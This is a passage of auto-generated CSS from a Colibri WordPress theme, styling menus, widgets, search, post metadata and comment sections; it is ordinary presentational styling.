#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a:hover {
  font-size: 14px;
  color: rgb(255, 255, 255);
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,#colibri .style-39 
      ul.colibri-menu.bordered-active-item > li::before {
  background-color: rgb(166, 220, 244);
  background-image: none;
  height: 3px;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu.solid-active-item > li::after,#colibri .style-39 
      ul.colibri-menu.solid-active-item > li::before {
  background-color: white;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0%;
  border-top-right-radius: 0%;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0%;
  border-bottom-right-radius: 0%;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li > ul {
  margin-top: 0px;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li > ul::before {
  height: 0px;
  width: 100% ;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu  li > a > svg,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu  li > a >  .arrow-wrapper {
  padding-right: 5px;
  padding-left: 5px;
  color: black;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > svg,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > svg,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > .arrow-wrapper,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > .arrow-wrapper {
  padding-right: 5px;
  padding-left: 5px;
  color: black;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a > svg,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a >  .arrow-wrapper {
  color: rgb(255, 255, 255);
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > svg,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > svg,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > .arrow-wrapper,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > .arrow-wrapper {
  color: rgb(255, 255, 255);
}
#colibri .h-navigation_sticky .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li > a,#colibri .h-navigation_sticky.style-39 >  div > .colibri-menu-container > ul.colibri-menu > li > a {
  color: rgb(2, 110, 159);
}
#colibri .h-navigation_sticky .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a,#colibri .h-navigation_sticky.style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  color: #03a9f4;
}
#colibri .h-navigation_sticky .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li:hover > a,#colibri .h-navigation_sticky .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a,#colibri .h-navigation_sticky.style-39  >  div > .colibri-menu-container > ul.colibri-menu > li:hover > a,#colibri .h-navigation_sticky.style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  color: #03a9f4;
}
#colibri .h-navigation_sticky .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .h-navigation_sticky .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover,#colibri .h-navigation_sticky.style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .h-navigation_sticky.style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  color: #03a9f4;
}
#colibri .h-navigation_sticky .style-39 >  div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,#colibri .h-navigation_sticky .style-39 
      ul.colibri-menu.bordered-active-item > li::before,#colibri .h-navigation_sticky.style-39 >  div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,#colibri .h-navigation_sticky.style-39 
      ul.colibri-menu.bordered-active-item > li::before {
  background-color: #03a9f4;
  background-image: none;
}
#colibri .style-40-offscreen {
  background-color: #222B34;
  background-image: none;
  width: 300px !important;
}
#colibri .style-40-offscreenOverlay {
  background-color: rgba(0,0,0,0.5);
  background-image: none;
}
#colibri .style-40  .h-hamburger-icon {
  background-color: rgba(0, 0, 0, 0.1);
  background-image: none;
  border-top-width: 0px;
  border-top-color: black;
  border-top-style: solid;
  border-top-left-radius: 100%;
  border-top-right-radius: 100%;
  border-right-width: 0px;
  border-right-color: black;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: solid;
  border-bottom-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-left-width: 0px;
  border-left-color: black;
  border-left-style: solid;
  fill: white;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
  width: 24px;
  height: 24px;
}
#colibri .style-43 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-44-image {
  max-height: 70px;
}
#colibri .style-44 a,#colibri .style-44  .logo-text {
  color: #ffffff;
  text-decoration: none;
}
#colibri .h-navigation_sticky .style-44-image,#colibri .h-navigation_sticky.style-44-image {
  max-height: 70px;
}
#colibri .h-navigation_sticky .style-44 a,#colibri .h-navigation_sticky .style-44  .logo-text,#colibri .h-navigation_sticky.style-44 a,#colibri .h-navigation_sticky.style-44  .logo-text {
  color: #000000;
  text-decoration: none;
}
#colibri .style-46 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu > li > a {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}
#colibri .style-47  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .style-47  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a,#colibri .style-47  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a:hover {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu  li > a > svg,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu  li > a >  .arrow-wrapper {
  padding-right: 20px;
  padding-left: 20px;
  color: black;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > svg,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > svg,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > .arrow-wrapper,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > .arrow-wrapper {
  padding-right: 20px;
  padding-left: 20px;
  color: black;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a > svg,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a >  .arrow-wrapper {
  color: white;
  padding-right: 20px;
  padding-left: 20px;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > svg,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > svg,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > .arrow-wrapper,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > .arrow-wrapper {
  color: white;
  padding-right: 20px;
  padding-left: 20px;
}
#colibri .style-54 {
  height: auto;
  min-height: unset;
  color: #FFFFFF;
  background-color: #03a9f4;
  background-image: none;
  padding-top: 50px;
  padding-bottom: 50px;
}
#colibri .style-54 h1 {
  color: #FFFFFF;
}
#colibri .style-54 h2 {
  color: #FFFFFF;
}
#colibri .style-54 h3 {
  color: #FFFFFF;
}
#colibri .style-54 h4 {
  color: #FFFFFF;
}
#colibri .style-54 h5 {
  color: #FFFFFF;
}
#colibri .style-54 h6 {
  color: #FFFFFF;
}
#colibri .style-54 p {
  color: #FFFFFF;
}
#colibri .style-56 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-local-92-h4-outer {
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
#colibri .h-navigation_sticky .style-local-92-h4-outer,#colibri .h-navigation_sticky.style-local-92-h4-outer {
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
#colibri .style-local-92-h6-outer {
  flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}
#colibri .style-local-92-h8-outer {
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
#colibri .h-navigation_sticky .style-local-92-h8-outer,#colibri .h-navigation_sticky.style-local-92-h8-outer {
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
#colibri .style-local-92-h27-outer {
  width: 80% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-60 {
  height: auto;
  min-height: unset;
  padding-top: 30px;
  padding-bottom: 30px;
}
.style-62 > .h-y-container > *:not(:last-child) {
  margin-bottom: 0px;
}
#colibri .style-62 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-local-95-f4-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-159 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}
#colibri .style-165 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-166 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .style-166 .widget {
  text-align: left;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 20px;
}
#colibri .style-166 .widget h1,#colibri .style-166 .widget h2,#colibri .style-166 .widget h3,#colibri .style-166 .widget h4,#colibri .style-166 .widget h5,#colibri .style-166 .widget h6 {
  font-family: Open Sans;
  font-weight: 600;
  font-size: 16px;
  line-height: 1.6;
  color: #17252a;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 10px;
}
#colibri .style-166 .widget ul,#colibri .style-166 .widget ol {
  list-style-type: none;
}
#colibri .style-166 .widget ul li,#colibri .style-166 .widget ol li,#colibri .style-166 .widget  .textwidget p,#colibri .style-166 .widget  .calendar_wrap td ,#colibri .style-166  .widget  .calendar_wrap th ,#colibri .style-166  .widget  .calendar_wrap caption {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  color: rgb(37, 41, 42);
  padding-top: 4px;
  padding-bottom: 4px;
}
#colibri .style-166 .widget ul li a {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  color: rgb(102, 102, 102);
}
#colibri .style-166 .widget ul li a:hover {
  color: rgb(0, 0, 0);
}
#colibri .style-166 .widget ul li a:hover {
  color: rgb(0, 0, 0);
}
#colibri .style-166 .widget input:not([type="submit"]) {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  color: rgb(37, 41, 42);
  border-top-width: 0px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 0px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-color: black;
  border-left-style: none;
}
#colibri .style-166 .widget.widget_search {
  background-color: unset;
  background-image: none;
  border-top-width: 1px;
  border-top-color: rgb(238, 238, 238);
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 1px;
  border-right-color: rgb(238, 238, 238);
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgb(238, 238, 238);
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 1px;
  border-left-color: rgb(238, 238, 238);
  border-left-style: solid;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  margin-bottom: 15px;
}
#colibri .style-166 .widget.widget_search h1,#colibri .style-166 .widget.widget_search h2,#colibri .style-166 .widget.widget_search h3,#colibri .style-166 .widget.widget_search h4,#colibri .style-166 .widget.widget_search h5,#colibri .style-166 .widget.widget_search h6 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  font-size: 16px;
  color: #17252a;
}
#colibri .style-166 .widget.widget_search input:not([type="submit"]) {
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  font-size: 16px;
  color: rgb(37, 41, 42);
  background-color: rgb(249, 250, 251);
  background-image: none;
  border-top-width: 0px;
  border-top-color: rgb(222, 222, 222);
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-color: rgb(222, 222, 222);
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: rgb(222, 222, 222);
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-color: rgb(222, 222, 222);
  border-left-style: none;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
}
#colibri .style-166 .widget.widget_search input:not([type="submit"])::placeholder {
  color: rgb(37, 41, 42);
}
#colibri .style-166 .widget.widget_search input[type="submit"],#colibri .style-166 .widget.widget_search button[type="submit"] {
  background-color: rgb(249, 250, 251);
  background-image: none;
  font-size: 16px;
  line-height: 1;
  color: #17252a;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  width: auto;
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
  transition-duration: 0.5s;
  display: inline-block;
}
#colibri .style-166 .widget.widget_search input[type="submit"]:hover,#colibri .style-166 .widget.widget_search button[type="submit"]:hover {
  color: #03a9f4;
}
#colibri .style-166 .widget.widget_search input[type="submit"]:hover,#colibri .style-166 .widget.widget_search button[type="submit"]:hover {
  color: #03a9f4;
}
#colibri .style-166 .widget.widget_search input[type="submit"] {
  display: none;
}
#colibri .style-166 .widget.widget_search button[type="submit"] {
  display: inline-block;
}
#colibri .style-local-110-s4-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-64 {
  background-color: #FFFFFF;
  background-image: none;
  box-shadow: 0px 10px 40px 0px rgba(1, 51, 74, 0.15) ;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .style-65 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}
#colibri .style-70 {
  background-color: unset;
  background-image: none;
}
.style-71 > .h-y-container > *:not(:last-child) {
  margin-bottom: 0px;
}
#colibri .style-71 {
  text-align: center;
  height: auto;
  min-height: unset;
  background-color: unset;
  background-image: none;
}
#colibri .style-72 {
  background-color: #03a9f4;
  background-image: none;
  text-align: center;
}
#colibri .style-72 .colibri-post-thumbnail-shortcode img {
  height: 300px;
  object-position: center center;
  object-fit: cover;
}
#colibri .style-74 {
  text-align: left;
  height: auto;
  min-height: unset;
}
#colibri .style-75 a {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  color: rgb(70, 112, 127);
}
#colibri .style-75 a:hover {
  color: #17252a;
}
#colibri .style-75 a:hover {
  color: #17252a;
}
#colibri .style-75 .metadata-prefix {
  font-size: 14px;
  color: rgb(37, 41, 42);
}
#colibri .style-75 .metadata-suffix {
  font-size: 14px;
}
#colibri .style-75 .metadata-suffix:hover {
  color: rgb(70, 112, 127);
}
#colibri .style-75 .metadata-suffix:hover {
  color: rgb(70, 112, 127);
}
#colibri .style-75 svg {
  width: 18px ;
  height: 18px;
  display: none;
  margin-right: 5px;
}
#colibri .style-76 .colibri-post-content {
  margin-bottom: 0px;
  color: rgb(23, 37, 42);
}
#colibri .style-76 .colibri-post-content p {
  color: rgb(37, 41, 42);
}
#colibri .style-77 {
  margin-bottom: 0px;
}
#colibri .style-78 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-79 {
  font-size: 14px;
  line-height: 1.6;
  color: rgb(37, 41, 42);
  margin-right: 5px;
}
#colibri .style-79 p {
  font-size: 14px;
  line-height: 1.6;
  color: rgb(37, 41, 42);
}
#colibri .style-80 {
  text-align: left;
  height: auto;
  min-height: unset;
}
#colibri .style-81 a,#colibri .style-81  .colibri-post-category {
  margin-right: 5px;
  margin-left: 5px;
  text-decoration: none;
  font-size: 14px;
  line-height: 1.6;
  color: rgb(153, 153, 153);
}
#colibri .style-81 a:hover,#colibri .style-81  .colibri-post-category:hover {
  color: #17252a;
}
#colibri .style-81 a:hover,#colibri .style-81  .colibri-post-category:hover {
  color: #17252a;
}
#colibri .style-81 .categories-prefix {
  margin-right: 16px;
}
#colibri .style-83 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-84 {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6;
  color: rgb(37, 41, 42);
  margin-right: 5px;
}
#colibri .style-84 p {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6;
  color: rgb(37, 41, 42);
}
.style-85 > .h-y-container > *:not(:last-child) {
  margin-bottom: 23px;
}
#colibri .style-85 {
  text-align: left;
  height: auto;
  min-height: unset;
}
#colibri .style-86 a,#colibri .style-86  .colibri-post-tag {
  margin-right: 5px;
  margin-left: 5px;
  text-decoration: none;
  font-size: 14px;
  line-height: 1.6;
  color: rgb(153, 153, 153);
}
#colibri .style-86 a:hover,#colibri .style-86  .colibri-post-tag:hover {
  color: #17252a;
}
#colibri .style-86 a:hover,#colibri .style-86  .colibri-post-tag:hover {
  color: #17252a;
}
#colibri .style-86 .tags-prefix {
  margin-right: 5px;
  font-size: 14px;
  color: rgb(70, 112, 127);
}
#colibri .style-87 {
  margin-right: 30px;
  margin-left: 30px;
  border-top-width: 1px;
  border-top-color: rgb(238, 238, 238);
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: rgb(238, 238, 238);
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: rgb(238, 238, 238);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: rgb(238, 238, 238);
  border-left-style: solid;
}
#colibri .style-88 {
  text-align: left;
  height: auto;
  min-height: unset;
}
#colibri .style-89 .nav-previous a,#colibri .style-89 .nav-next a {
  text-decoration: none;
  color: rgb(23, 37, 42);
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
  background-color: unset;
  background-image: none;
}
#colibri .style-89 .nav-previous a:hover,#colibri .style-89 .nav-next a:hover {
  color: #03a9f4;
}
#colibri .style-89 .nav-previous a:hover,#colibri .style-89 .nav-next a:hover {
  color: #03a9f4;
}
#colibri .style-89 .post-title {
  max-width: 40ch;
}
#colibri .style-90 {
  text-align: right;
  height: auto;
  min-height: unset;
}
#colibri .style-91 .nav-previous a,#colibri .style-91 .nav-next a {
  text-decoration: none;
  color: rgb(23, 37, 42);
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
}
#colibri .style-91 .nav-previous a:hover,#colibri .style-91 .nav-next a:hover {
  color: #03a9f4;
}
#colibri .style-91 .nav-previous a:hover,#colibri .style-91 .nav-next a:hover {
  color: #03a9f4;
}
#colibri .style-92 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}
#colibri .style-98 {
  text-align: left;
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 15px;
}
#colibri .style-99 .blog-post-comments {
  border-top-width: 1px;
  border-top-color: rgb(238, 238, 238);
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: rgb(238, 238, 238);
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: rgb(238, 238, 238);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: rgb(238, 238, 238);
  border-left-style: solid;
  padding-top: 15px;
}
#colibri .style-99 .comment.even {
  background-color: #FFFFFF;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
}
#colibri .style-99 .comment.odd {
  background-color: rgba(166, 220, 244, 0.1);
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
}
#colibri .style-99 .comments-title {
  font-family: Open Sans;
  font-weight: 600;
  text-decoration: none;
  font-size: 1.25em;
  color: #17252a;
}
#colibri .style-99 .comment-meta {
  color: rgb(153, 153, 153);
  margin-bottom: 16px;
}
#colibri .style-99 .comment-author img {
  width: 30px ;
  height: 30px;
  background-color: unset;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 300px;
  border-top-right-radius: 300px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 300px;
  border-bottom-right-radius: 300px;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .style-99 .comment-author .url {
  font-weight: 600;
  font-style: normal;
  text-decoration: none;
  color: rgb(23, 37, 42);
  background-color: unset;
  background-image: none;
  margin-left: 5px;
}
#colibri .style-99 .comment-metadata {
  text-decoration: none;
  font-size: 14px;
  color: rgb(70, 112, 127);
  background-color: unset;
  background-image: none;
  transition-duration: 0.5s;
}
#colibri .style-99 .comment-metadata:hover {
  color: #17252a;
}
#colibri .style-99 .comment-metadata:hover {
  color: #17252a;
}
#colibri .style-99 .comment-content {
  text-decoration: none;
  font-size: 16px;
  color: rgb(37, 41, 42);
}
#colibri .style-99 .comment-content p {
  color: rgb(37, 41, 42);
}
#colibri .style-99 .comment-content a:hover {
  color: rgb(2, 110, 159);
}
#colibri .style-99 .comment-body .reply a {
  margin-bottom: 10px;
  font-weight: 400;
  text-transform: lowercase;
  font-size: 1em;
  line-height: 1.5;
  color: #03a9f4;
}
#colibri .style-99 .comment-body .reply a:hover {
  color: rgb(2, 110, 159);
}
#colibri .style-99 .comment-body .reply a:hover {
  color: rgb(2, 110, 159);
}
#colibri .style-99 .children {
  margin-left: 12px;
}
#colibri .style-99 .comments-disabled {
  text-align: center;
  margin-bottom: 0px;
  text-decoration: none;
  color: rgb(37, 41, 42);
}
#colibri .comment-respond {
  border-top-width: 1px;
  border-top-color: rgb(238, 238, 238);
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: rgb(238, 238, 238);
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: rgb(238, 238, 238);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: rgb(238, 238, 238);
  border-left-style: solid;
  padding-top: 15px;
}
#colibri .comment-respond .comment-reply-title {
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1.25em;
  color: #17252a;
}
#colibri .comment-respond label {
  color: rgb(37, 41, 42);
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .comment-respond input:not([type="submit"]),#colibri .comment-respond textarea {
  border-top-width: 1px;
  border-top-color: rgb(238, 238, 238);
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 1px;
  border-right-color: rgb(238, 238, 238);
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgb(238, 238, 238);
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 1px;
  border-left-color: rgb(238, 238, 238);
  border-left-style: solid;
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  color: rgb(37, 41, 42);
  background-color: rgba(0,0,0,0);
  background-image: none;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
}
#colibri .comment-respond .comment-form [type="submit"] {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}
#colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: rgb(2, 110, 159);
  border-top-color: rgb(2, 110, 159);
  border-right-color: rgb(2, 110, 159);
  border-bottom-color: rgb(2, 110, 159);
  border-left-color: rgb(2, 110, 159);
}
#colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: rgb(2, 110, 159);
  border-top-color: rgb(2, 110, 159);
  border-right-color: rgb(2, 110, 159);
  border-bottom-color: rgb(2, 110, 159);
  border-left-color: rgb(2, 110, 159);
}
#colibri .comment-respond .comment-form [type="submit"]:active {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
